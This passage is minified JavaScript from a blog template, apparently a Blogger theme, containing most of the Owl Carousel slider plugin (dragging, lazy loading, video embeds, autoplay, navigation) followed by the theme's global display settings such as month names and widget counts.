Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
